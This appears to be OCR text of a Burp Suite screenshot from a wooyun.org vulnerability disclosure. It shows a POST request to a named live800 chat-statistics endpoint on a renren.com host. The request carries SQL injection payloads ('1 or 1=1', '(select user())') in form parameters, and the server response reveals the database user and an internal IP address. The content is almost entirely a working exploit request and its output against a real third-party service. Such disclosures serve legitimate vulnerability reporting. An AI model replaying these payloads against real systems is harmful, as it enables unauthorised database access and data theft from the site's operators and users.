 Burp Suite Professional v1.6.37 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sqlmap
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://live800.wan.renren.com ?
Request
Raw Params Headers Hex
POST /live800/sta/export/referrerSta.jsp HTTP/1.1
Host: live800.wan.renren.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:19.0) Gecko/20100101
Firefox/19.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 138
export=csv&vn=dataAnalyseAdapter_referrer&operatorId=&fromTime=2016-02-2
1&toTime=2016-02-22&companyId=1 or 1=1&subStrSql=(select user())
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 28 Apr 2016 02:01:01 GMT
Content-Type: text/html;charset=GBK
Connection: keep-alive
Set-Cookie: JSESSIONID=E1DF6F591B81727C7351FDDBBC947A0B; Path=/live800
Content-Language: zh-CN
Content-Length: 391
<tr>
<th nowrap="true">&nbsp;访客来源&nbsp;</th>
<th nowrap="true">&nbsp;对话量&nbsp;</th>
<th nowrap="true">&nbsp;所占比例&nbsp;</th></tr>
<tr class="classicLook0" >
<td class="classicLook0" >&nbsp;live800@10.30.44.248&nbsp;</td>
<td class="classicLook0" >&nbsp;95&nbsp;</td>
<td class="classicLook0"
>&nbsp;100.00%&nbsp;</td></tr>' '开始时间:2016-02-21 ", '结束时间:
2016-02-22 ", '"
CH
www.wooyun.org